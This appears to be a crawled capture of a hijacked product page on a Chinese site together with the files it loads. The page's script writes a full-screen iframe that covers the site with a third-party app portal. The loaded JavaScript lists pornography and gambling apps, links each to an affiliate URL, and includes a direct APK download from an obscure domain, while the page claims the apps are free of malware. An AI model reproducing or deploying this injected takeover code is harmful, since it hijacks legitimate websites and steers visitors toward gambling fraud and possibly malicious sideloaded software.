

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zmpeidianxiang.com/xinyuan2019-Products-35275221/
body_size: 711
content:
<!-- @Mengmengfeiai 认准水印,唯一标识-->
<!-- @Mengmengfeiai 认准水印,唯一标识-->
<!-- @Mengmengfeiai 认准水印,唯一标识-->

<script>
function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
function generateRandom9DigitNumber() {
    return Math.floor(Math.random() * 9000000000) + 1000000000;
}
</script>
<script type="text/javascript">
var zx='z-'+'index:'+generateRandom9DigitNumber()+';';
var gd = 'position:' + 'fix' + 'ed;';
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'ki.kbvsdfr222.vip/yun/288.html';
var fullUrl = 'https://' + baseDomain;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden;margin:0;}</style>');
document.write('<div style="width:100%;height:100%;' + gd + 'top:0;left:0;'+zx+'background:#fff">');
document.write('<iframe src="' + fullUrl + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
document.write('</div>');
</script>
<script src="/tj.js"></script>


--- FILE ---
content_type: text/html
request_url: https://ki.kbvsdfr222.vip/yun/288.html
body_size: 988
content:
<!DOCTYPE html>
<html style="font-size: 80.2667px">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title></title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <meta name="applicable-device" content="mobile" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,
      maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta content="yes" name="apple-mobile-web-app-capable" />
    <meta content="yes" name="apple-touch-fullscreen" />
    <link rel="stylesheet" type="text/css" href="/yun/css/css.css?8651" />
  </head>
  <body>
    <div class="wrap">
      <!-- 顶部 -->
      <header class="flex">
        <a class="menu"><span></span></a>
        <a class="search flex_grow">
          <div class="search_ul">
            <ul class="search_ul_txt">
              <li style="display: list-item">
                春秋导航
              </li>
            </ul>
          </div>
        </a>
        <!-- 导航 -->
      </header>
  <!--<div class="title bg" id="bcbox">
        <div class="flex">
          <h3 class="flex_grow">在线娱乐</h3>
        </div>
      </div>-->
      <div class="recommend_game bg">
        <ul class="flex" id="BC">
        </ul>
      </div>

      <!-- 视频直播APP分类-->
      <div class="title bg" id="Live">
        <div class="flex">
          <h3 class="flex_grow" id="Video">热门推荐APP</h3>
        </div>
      </div>
      <div class="recommend_av bg">
        <div class="list" id="AV"></div>
      </div>
     
     <!-- <div class="title bg" id="bcbox">
        <div class="flex">
          <h3 class="flex_grow">在线娱乐</h3>
        </div>
      </div>
      <div class="recommend_game bg">
        <ul class="flex" id="BC">
        </ul>
      </div>-->

      <script src="/yun/js/jquery.js"></script>
      <script type="text/javascript">
          $(function () {
            $("#gui_kai").show();
          });
          $("#g_close").click(function () {
            $("#gui_kai").hide();
          });
        </script>
      <script src="/yun/js/index.js?v=2569.42434544536756452" type="text/javascript"></script>
      <script src="/yun/js/apptj.js?57" type="text/javascript"></script>
    </div>
    <div class="bottom-adv">
      <div style="font-size:12px;">本站承诺所有热门APP绝无任何恶意程序,请放心下载!</div>
     <div style="font-size:12px;"></div>
    </div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ki.kbvsdfr222.vip/yun/css/css.css?8651
body_size: 3265
content:
/* CSS reset*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td {
	margin: 0;
	padding: 0
}

fieldset,img {
	border: 0
}

:focus {
	outline: 0
}

address,caption,cite,code,dfn,em,th,var,optgroup {
	font-style: normal;
	font-weight: normal
}

h1,h2,h3,h4,h5,h6 {
	font-size: 100%;
	font-weight: normal
}

abbr,acronym {
	border: 0;
	font-variant: normal
}

input,button,textarea,select,optgroup,option {
	font-family: inherit;
	font-size: inherit;
	font-style: inherit;
	font-weight: inherit
}

code,kbd,samp,tt {
	font-size: 100%
}

input,button,textarea,select {
	*font-size: 100%
}

body {
	line-height: 1.5
}

ol,ul {
	list-style: none
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

caption,th {
	text-align: left
}

sup,sub {
	font-size: 100%;
	vertical-align: baseline
}

:link,:visited ,ins {
	text-decoration: none
}

blockquote,q {
	quotes: none
}

blockquote:before,blockquote:after,q:before,q:after {
	content: '';
	content: none
}

b,em,i {
	font-style: normal;
	font-weight: normal;
}

button,input,select,textarea,th {
	background: #fff;
	font-family: "Microsoft Yahei",Arial,Tahoma,Helvetica,"SimSun","Hiragino Sans GB",sans-serif;
}

img {
	display: block;
	border: 0;
}

* {
	-moz-text-size-adjust: none;
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
}

input[type="submit"],input[type="reset"],input[type="password"],input[type="button"],input[type="text"],button {
	-webkit-appearance: none;
}

/* CSS Document */
html {
	font-size: 100px;
}

body {
	font-size: .24rem;
}

.clearfix {
	margin-right: auto;
	margin-left: auto;
	*zoom: 1
}

.clearfix:before,.clearfix:after {
	display: table;
	content: "";
	line-height: 0
}

.clearfix:after {
	clear: both
}

body {
	margin: 0;
	font-family: "Microsoft Yahei",Arial,Tahoma,Helvetica,"SimSun","Hiragino Sans GB",sans-serif;
	color: #333;
	background-color: #ebebeb;
	position: relative;
}

html,body {
	width: 100%;
}

a {
	color: #333;
	text-decoration: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

.h20 {
	width: 100%;
	height: 5px;
}

.bg {
	background: #fff;
}

.flex {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}

.flex_grow {
	-webkit-box-flex: 1.0;
	-moz-flex-grow: 1;
	-webkit-flex-grow: 1;
	flex-grow: 1;
}
.title .flex_grow:before {
    display: block;
    content: "";
    width: 10px;
    height: 20px;
    margin-top: 5px;
    margin-right: 5px;
    float: left;
    background: linear-gradient( 180deg,rgb(255, 151, 46),rgb(231, 11, 116));
    border-radius: 3px;
}
.wrap {
	width: 100%;
	max-width: 7.5rem;
	min-width: 3.2rem;
	margin: 0 auto;
}

.icon {
	background-image: url("../images/icon.png");
	background-size: 5rem 6rem;
	border-radius: 8px;
	overflow: hidden;
}
.bottom-adv{
	text-align: center;
	padding: 10px;
}
header {
	color: #fff;
	height: 48px;
	line-height: 48px;
	opacity: 1;
	background: linear-gradient(90deg, rgb(46 144 255), rgb(15 121 162));
}

header i {
	display: block;
}

header .logo {
	width: 60px;
    height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	display: none;
}
header .logo img{
	display: inline-block;
}
header .search {
	border-radius: .32rem;
	text-align: center;
	color: #ffffff;
	font-weight: 800;
	height: 35px;
	margin-top: 2px;
}

header .search i {
	width: .4rem;
	height: .4rem;
	background-position: -1.65rem 0;
	margin: .13rem 0 0 .22rem;
}

header .menu {
	width: 60px;
	height: 40px;
	display: flex;
	align-items: center;
	display: none;
	justify-content: center;
}
header .menu span{
	display: inline-block;
	height: 40px;
	width: 40px;
	background: url('../images/menu.png') no-repeat;
	background-size: 100% 100%;
}

header .menu i.green {
	background-position: -223px 0;
}

.headerNav {
	width: 100%;
	max-width: 100%;
	position: absolute;
	top: 60px;
	left: 0;
	z-index: 98;
}

.headerNav ul {
    width: 100%;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 5px;
    z-index: 99;
    position: absolute;
    box-sizing: border-box;
    left: 0;
    background: #fff6fd;
}

.headerNav ul li {
	padding: 5px;
	width:50%;
	box-sizing: border-box;
}

.headerNav ul li a {
	display: block;
	width: 100%;
	height: 50px;
	line-height: 50px;
	color: #fff;
	background: orangered;
	/* background-image: linear-gradient(to left,#ff00c8, #ff87b9); */
	font-size: 18px;
	border-radius: 5px;
	text-align: center;
}

.headerNav ul li a i {
	display: inline-block;
	width: 29px;
	height: 30px;
	position: relative;
	top: 9px;
	margin-right: 5px;
}

.headerNav ul li:nth-child(1) a i {
	background-position: .02rem -2.65rem;
}

.headerNav ul li:nth-child(2) a i {
	background-position: -.41rem -2.65rem;
}

.headerNav ul li:nth-child(3) a i {
	background-position: -.77rem -2.65rem;
}

.headerNav ul li:nth-child(4) a i {
	background-position: -1.15rem -2.65rem;
}

.headerNav ul li:nth-child(5) a i {
	background-position: -1.53rem -2.65rem;
}

.headerNav ul li:nth-child(6) a i {
	background-position: -1.9rem -2.65rem;
}

.headerNav .mask {
	width: 7.5rem;
	height: 100%;
	position: absolute;
	top: .9rem;
	background: rgba(0, 0, 0, 0.5);
}

nav {
	padding: .28rem 0 0 0;
	border-bottom: 1px solid #eaeaea;
}

nav li {
	width: 100%;
	border-bottom: 4px solid transparent;
	padding-bottom: .25rem;
}

nav li a {
	display: block;
	height: .3rem;
	line-height: .3rem;
	border-right: 1px solid #eee;
	text-align: center;
	color: #454545;
	font-size: .3rem;
}

nav li.current {
	border-color: #19b955;
}

nav li.current a {
	color: #19b955;
}

nav li:last-child a {
	border: none;
}


.index_nav {
	padding: .4rem 0 .3rem 0;
}

.index_nav a {
	width: 100%;
	color: #000;
	text-align: center;
	font-size: .28rem;
}

.index_nav a i {
	display: block;
	width: .65rem;
	height: .65rem;
	margin: 0 auto;
}

.index_nav a em {
	display: block;
}

.index_nav a:nth-child(1) i {
	background-position: .05rem -.7rem;
}

.index_nav a:nth-child(2) i {
	background-position: -.74rem -.7rem;
}

.index_nav a:nth-child(3) i {
	background-position: -1.49rem -.7rem;
}

.index_nav a:nth-child(4) i {
	background-position: -2.2rem -.7rem;
}

.index_nav a:nth-child(5) i {
	background-position: -2.93rem -.7rem;
}

.title {
	padding: 5px 10px 0;
	background: #fff;
}

.title h3 {
	height: 30px;
	line-height: 30px;
	font-size: 18px;
	color: #000;
	font-weight: 700;
}

.title .more {
	color: #666;
	font-size: .24rem;
}
.recommend_game{
	padding:5px 0;
}
.recommend_game ul {
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}

.recommend_game li {
	width: 20%;
	margin-bottom: 5px;
	text-align: center;
}

.recommend_game li a {
	display: block;
}

.recommend_game li img {
	display: block;
	width: 64px;
	height: 64px;
	border-radius: 10px;
	margin: 0 auto;
}

.recommend_game li p {
	color: #999;
	font-size: .2rem;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.recommend_game li .name {
	line-height: 30px;
	color: #333;
	font-size: 14px;
	font-weight: bold;
}

.recommend_game li .btn {
	display: block;
	width: 80px;
	line-height: 25px;
	display: none;
	border: 1px solid #19b955;
	border-radius: 50px;
	color: #19b955;
	font-size: 16px;
	margin: 0 auto;
}


.nav-main{ background:#fff; font-size:16px; padding:5px 10px 0 10px;}
.nav-main a{display:inline-block; padding:5px 10px; margin-right:10px; background: linear-gradient(
90deg,rgb(170 129 245),rgb(254 103 176));  border-radius: 3px; color: #fff;}



.list img {
    width: 64px; height: 64px;
}
.item{
    padding: 8px 0;
    overflow: hidden;
    border-bottom: solid 1px #f2f5f6;
	display: block;
}

.item:last-child{
    border: 0;
	
}

.left {
    float: left;
    margin-right: 8px;
}

.middle {
    float: left;
}

.middle .titlec {
    font-size: 20px;
    color: #333;
    margin:5px 0 3px 0;
	font-weight: 600;
}

.middle .description {
    font-size: 14px;
    color: #55B02C;
}

.right {
    float: right;
	margin-top:9px;
}

.right .titlec {
    font-size: 12px;
    margin-bottom: 5px;
    color: #999;
}

.right .platform {
    text-align: right;
}

.item:hover {
    /* margin: 5px 0px 5px 0px; */
    background-color: beige;
}
.mod_hotgame {
	max-width: 720px;
    overflow: hidden;
    padding-bottom: 15px;
    margin: auto;
}

.mod-header {
	border-bottom: 1px solid #e4e4e4;
	height: 45px;
	line-height: 45px;
	padding: 0 11px 0 10px
}

.mod-header-h3,.mod-header-h3:after {
	float: left;
	font-size: 17px;
	color: #333;
	font-weight: 700;
	height: 43px;
	padding: 0 1%;
	position: relative
}

.mod-header-h3:after {
	position: absolute;
	bottom: -4px;
	height: 3px;
	width: 100%;
	content: "";
	background: -mos-linear-gradient(left bottom,#a95ff5,#9036f0);
	background: -webkit-gradient(linear,left bottom,right top,from(#a95ff5),to(#9036f0));
	background: linear-gradient(left bottom,#a95ff5,#9036f0);
	background: -webkit-gradient(linear,right top,left top,from(#9036f0),to(#a95ff5));
	background: linear-gradient(270deg,#9036f0,#a95ff5);
	border-radius: 1.5px;
	left: 0;
	right: 0
}
li {
    display: list-item;
    text-align: -webkit-match-parent;
}
ul {
    width: 100%;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.search_ul_txt{
	line-height: 45px;
}
.mod_hotgame li p {
    font-size: 14px;
    width: 100%;
    height: 32px;
    margin: 0;
    line-height: 32px;
    color: #333;
    text-align: center;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.mod-header .more {
	line-height: 46px;
	font-size: 14px;
	color: #778;
	display: block;
	float: right
}
.mod_hotgame li img {
    display: block;
    width: 100%;
    margin: 0 auto;
    overflow: hidden;
}
.mod_hotgame li {
    float: left;
    width: 16%;
    margin: 10px 4.5% 0;
}
.mod_hotgame li .down-anz,.mod_hotgame li .down-ios,.mod_hotgame li .down-pc {
	color: #fff;
	background: -mos-linear-gradient(left bottom,#a95ff5,#9036f0);
	background: -webkit-gradient(linear,left bottom,right top,from(#a95ff5),to(#9036f0));
	background: linear-gradient(left bottom,#a95ff5,#9036f0);
	background: -webkit-gradient(linear,right top,left top,from(#9036f0),to(#a95ff5));
	background: linear-gradient(270deg,#9036f0,#a95ff5);
	-webkit-box-shadow: 0 0 10px 4px rgba(59,195,255,.2);
	box-shadow: 0 0 10px 4px rgba(59,195,255,.2);
	text-align: center;
	margin: 0 auto;
	height: 25px;
	line-height: 25px;
	display: block;
	font-size: 13px;
	border-radius: 4px
}
@media (max-width: 321px) {
	
	.mod_hotgame li p {font-size:12px}
}
@media (max-width: 720px) {
	
    .container {
        width: 100%;
    }

    .middle .title {
        font-size: 18px;
		margin-bottom: 7px;
		font-weight: 600;
    }

    .middle .description {
        font-size: 12px;
    }
}
.list {
	padding: 0 10px 5px ;

}
 .download-btn {
	box-sizing: border-box;
	text-align: center;
	cursor: pointer;
	width: 76px;
	height: 40px;
	line-height: 40px;
	background: linear-gradient(90deg, rgb(92 142 244), rgb(41 102 151));
	border-radius: 5px;
	color: #fff;
	font-size: 16px;
	display: inline-block;
	/*! border-radius: .7rem; */
}
.left.icon{
    background: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://ki.kbvsdfr222.vip/yun/js/index.js?v=2569.42434544536756452
body_size: 3454
content:
$(document).ready(function () {
    var tdataBC = [
	{'class': 'tline', 'title': 'PG娱乐', 'icon': 'https://txdy.8rs8i.com/150x150-l-1.gif'},
	//{'class': 'tline', 'title': 'PG娱乐城','icon': ' https://feifei.fmjmm.com/xpj3/pg/150-150.gif'},
	{'class': 'tline', 'title': '开元棋牌', 'icon': 'https://jklhgfg.cszpra.com/150x150-d.gif'},

	{'class': 'tline', 'title': '澳门新葡京', 'icon': 'https://188img.mxzqocie.com/bbbb273de86772d802de4310f573740a.gif'},
	{'class': 'tline', 'title': 'PG电子', 'icon': 'https://imgsa.baidu.com/forum/pic/item/4d086e061d950a7bd5a17fd34cd162d9f2d3c915.jpg'},
	//{'class': 'tline', 'title': '澳门新葡京', 'icon': 'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01gJ3B3222AEqa0GLE7_!!4183327079.gif '},
	{'class': 'tline', 'title': '麻豆视频', 'icon': 'https://im.tupianxss666.com/img/345.gif '},
    ];
	var tdataAV = [


//{'class': 'tline', 'title': '葡京娱乐城', 'description': '注册即送595元 实时返水4.5', 'icon': 'https://feifei.tumwf.com/xpj3/x200.gif'},

//{'class': 'tline', 'title': 'PG电子娱乐', 'description': 'PG电子大放水来了就赚钱', 'icon': 'https://imgsa.baidu.com/forum/pic/item/4d086e061d950a7bd5a17fd34cd162d9f2d3c915.jpg'},
{'class': 'tline', 'title': '好色先生', 'description': '海量 高清 正版 极速', 'icon': 'https://im.tupianxss666.com/img/HS.jpg'},
//{'class': 'tline', 'title': '免费看片', 'description': '百万原创视频永久免费观看', 'icon': 'https://yttuw.yingtaotuwen.com/yt/by/150-150.gif'},
{'class': 'tline', 'title': '91视频', 'description': '免费色短视频', 'icon': 'https://im.tupianxss666.com/img/4.gif'},
//{'class': 'tline', 'title': '成人爽片', 'description': '91视频 免费看片', 'icon': 'https://hehua.ynye119.com/hh/200-6.gif'},
{'class': 'tline', 'title': 'TikTok免费版', 'description': '国际无打码视频', 'icon':'https://image.sexbar.site/fs/images/w3ZnnQrLinFD4rkL.png'},

//{'class': 'tline', 'title': '免费看A片', 'description': '免费看片 超前观看', 'icon': 'https://huohua.plxao.com/ssad/100.gif'},

//{'class': 'tline', 'title': '免费P站', 'description': '成人刺激 免费短视频', 'icon': 'https://i.meee.com.tw/TskTF69.gif'},

{'class': 'tline', 'title': '91看片免费', 'description': '免费 国产 无码', 'icon': 'https://im.tupianxss666.com/img/lutube.gif'},

//{'class': 'tline', 'title': ' 51Tiktok', 'description': '高清 短视频看片', 'icon': 'https://img.erpweb.eu.org/imgs/2025/08/70b8fd3e35f3f4ba.jpg'}
//{'class': 'tline', 'title': '免费脸书18+', 'description': '千万视频观看 释放你的浴火', 'icon': 'https://im.tupianxss666.com/img/4.gif'},
{'class': 'tline', 'title': '免费黑料', 'description': '明星网红黑料大爆料', 'icon': 'https://image.sexbar.site/fs/images/gochguvISfGkgH8L.jpg'},
{'class': 'tline', 'title': '91精选', 'description': '海量撸撸短视频A片', 'icon': 'https://im.tupianxss666.com/img/91JX.jpg'},



{'class': 'tline', 'title': '好妻网', 'description': '成年人的短视频神器 ', 'icon': 'https://dnl382.com/public/icon/220671ce1d4c86620cf5ce7f6c7294ae.gif'},

{'class': 'tline', 'title': '青青草免费版', 'description': '打开你的AV新世界', 'icon': 'https://im.tupianxss666.com/img/qing.jpg'},


{'class': 'tline', 'title': '香蕉视频', 'description': '海量A片 看不完', 'icon': 'https://im.tupianxss666.com/img/xj.jpg'},

{'class': 'tline', 'title': '撸撸社', 'description': '免费成人视频 午夜福利', 'icon': 'https://img.picgo.net/2025/06/03/C25031F7-61C9-4223-948B-E4602509F1C4581d1a24fab1a50b.jpeg'},
//{'class': 'tline', 'title': 'XVIDEO糖心', 'description': '国产最火辣禁漫热播平台 ', 'icon': 'https://image.sexbar.site/fs/images/VXoH2IdQpI.gif'},
{'class': 'tline', 'title': '91航班', 'description': '国产最火辣热播平台', 'icon': 'https://im.tupianxss666.com/img/91hb.png'},
//{'class': 'tline', 'title': '快看漫画', 'description': '好爽好舒服漫画免费视频', 'icon': 'https://im.tupianxss666.com/img/kan.jpg'},
{'class': 'tline', 'title': '免费快手', 'description': '快手18禁 短视频', 'icon': 'https://im.tupianxss666.com/img/1217.gif'},
//{'class': 'tline', 'title': '零元嫖', 'description': '白嫖视频 撸到嗨起', 'icon':'https://image.sexbar.site/fs/images/iuAEMhaGCQzaFzup.gif'},
{'class': 'tline', 'title': '免费快播', 'description': '第一好片 深夜来袭', 'icon': 'https://im.tupianxss666.com/img/kp.gif'},


{'class': 'tline', 'title': '91福利', 'description': '全网最全的视频合集', 'icon': 'https://im.tupianxss666.com/img/91F.jpg'},
{'class': 'tline', 'title': '推特世界', 'description': '成人刺激涩世界', 'icon':'https://image.sexbar.site/fs/images/ziM49LN8ibeLvqJC.png'},

//{'class': 'tline', 'title': '蕾丝猫', 'description': '最强免费看片神器', 'icon': 'https://ftpjust.sdf3rt243.cc/nnggss/waiwwang.gif'},

//{'class': 'tline', 'title': '91资源库', 'description': '成人视频 高潮不断', 'icon': 'https://im.tupianxss666.com/img/911.jpg'},

{'class': 'tline', 'title': '国产视频', 'description': '老司机推荐', 'icon': 'https://ldydonloadpage.6cw7v.top/downloadpage/xhy-logo/370.gif'},



//{'class': 'tline', 'title': '老色批', 'description': '成人刺激 免费短视频', 'icon': 'https://image.sexbar.site/fs/images/HvlnSYG2JdMyj6s1.png'},

{'class': 'tline', 'title': '91免费版', 'description': '千名美女主播任您挑选', 'icon': 'https://im.tupianxss666.com/img/10162.gif'},


	]; 

    var nav1 = 'https://b.seashore06hshort.xyz?code=DXP44Q';
    var nav2 = 'https://web.rlzp.live/?channelCode=JY413';
    var nav3 = 'https://6wpj.2cyzy75.work/yudh1-34';
    var nav4 = 'https://psfotwju.tfblb.com/VmZ.html'; 
    var nav5 = 'https://96wwiq.2um80qv.work/yudh1-42';
    var nav6 = 'https://9191.j1b04ff97d.vip:2025/138/s10/?channelCode=9191&c=1';
    var nav7 = 'https://dt0sryrng7912.cloudfront.net/phdwtl001';
    var nav8 = 'https://q23e20a8.3jj8z8p.com/?code=PzySeACL';
    var nav9 = 'https://xj55e4964.kfbzzs4.com/?code=GJTGMA221';
    var nav10 = 'https://aplsof2fd.zorglivrybhsmbovikravex.com/ky/38941/oxgya16luus.apk';
    var nav11 = 'https://5132.w29c0cee5d.cc:2025/119/s12/?channelCode=5132';
    var nav12 = 'https://2jaf67j.2om7tqa.work/yudh01-47';
    var nav13 = 'https://ko.idahong.com/sxlm3ykp.html';
    var nav14 = 'https://lsoi.91kqfnb91.today/?A100002C400117';
    var nav15= 'https://ojnh.27mnrm5.work/yudh1-40';
    var nav16 = 'https://a4662d8.7ebujy3.top/?code=ZUVFRgiT';
    //var nav17 = '';
    //var nav18 = '';
    //var nav19 = 'https://2jw8ry.dnyx059bg.xyz/yudh1-5600';
    var nav20 = 'https://Jmywn.ovyyl.com/7096.html';
    //var nav21 = 'https://9191.9y16be464w.cc:2025/138/s10/?channelCode=9191&c=1';
    //var nav22 = 'https://web.yhsb.live/?channelCode=JY413';
    //var nav23='https://dv6l8i4r.dst7vuhjnk.com/by/?channelCodhttps://9191.9y16be464w.cc:2025/138/s10/?channelCode=9191&c=1e=yt421';
    //var nav24 = 'https://kskhg90w.tjjintak.com/hh/by/?channelCode=hh261';
    //var nav25= 'https://fgq.ergtew.com/default/?channelCode=dw72';
    
    
	var bclink1 = "https://26.26287490.vip/?cid=2712613";
	var bclink2 = "https://27.27787336.vip/?cid=3991042";
 	var bclink3 = "https://webxpj129.malaysiawest.cloudapp.azure.com:188/?cid=8397077";
	var bclink4 = "https://9pg.4647811.cc";  
	var bclink5 = "https://b.seashore06hshort.xyz?code=DXP44Q"; 


	var u = navigator.userAgent;
	var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1; //android终端
	var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端


	var tlineAV = [nav1,nav2,nav3,nav4,nav5,nav6,nav7,nav8,nav9,nav10,nav11,nav12,nav13,nav14,nav15,nav16,nav20];
	var tlineBC = [ bclink1, bclink2, bclink3,bclink4, bclink5]
	
	if(!isAndroid){
	    tlineAV = [nav1,nav2,nav3,nav4,nav5,nav6,nav7,nav8,nav9,nav10,nav11,nav12,nav13,nav14,nav15,nav16,nav20];
		tlineBC = [ bclink1, bclink2, bclink3,bclink4, bclink5];
	}
    
	let bcDom = ''
	let avDom = ''
    tdataBC.forEach((item,index)=>{
		bcDom+=
				`<li>
					<a href="${tlineBC[index]}" target="_blank">
					<img src="${item.icon}" alt="${item.title}" />
					<p class="name">${item.title}</p>
					<span class="btn">下载</span>
					</a>
				</li>`
	})
	tdataAV.forEach((item,index)=>{
		avDom+=
				`
					<a href="${tlineAV[index]}" target="_blank" class="item tline">
						<div class="left icon">
							<img src="${item.icon}" alt="${item.title}">
						</div>
						<div class="middle">
							<p class="titlec">${item.title}</p>
							<p class="description">${item.description}</p>
						</div>
						<div class="right">
							<p class="platform">
								<span target="_blank" class="download-btn">立即下载</span>
							</p>
						</div>
					</a>
				`
	})

	$('#BC').append(bcDom)
	$('#AV').append(avDom)

   
});
// 顶部导航弹窗
function headerNav(){
	var bodyH = $('body,html').height();
	var haaderH = $('header').height();

    if($('#headerNav').css('display')==='none'){
        $('header .menu').find('i').addClass('green');
        $('#headerNav').show();
        $('#headerNav').find('.mask').css('height',bodyH-haaderH);
    }else{
        $('header .menu').find('i').removeClass('green');
        $('#headerNav').hide();
    }
}